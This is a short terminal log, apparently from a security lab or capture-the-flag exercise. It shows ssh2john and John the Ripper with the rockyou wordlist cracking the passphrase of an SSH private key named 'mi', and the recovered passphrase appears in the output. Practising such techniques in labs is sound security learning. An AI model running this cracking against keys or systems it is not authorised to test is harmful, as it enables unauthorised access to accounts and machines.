 root@yichen:~/Desktop# python /usr/share/john/ssh2john.py mi > sshjohn
[mi] couldn't parse keyfile
root@yichen:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt sshjohn
Created directory: /root/.john
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@yichen:~/Desktop# python /usr/share/john/ssh2john.py mi > sshjohn
root@yichen:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt sshjohn
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (mi)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:06 DONE (2020-02-18 15:52) 0.1610g/s 2309Kp/s 2309Kc/s 2309KC/sa6_123..*7¡Vamo
s!
Session completed
root@yichen:~/Desktop#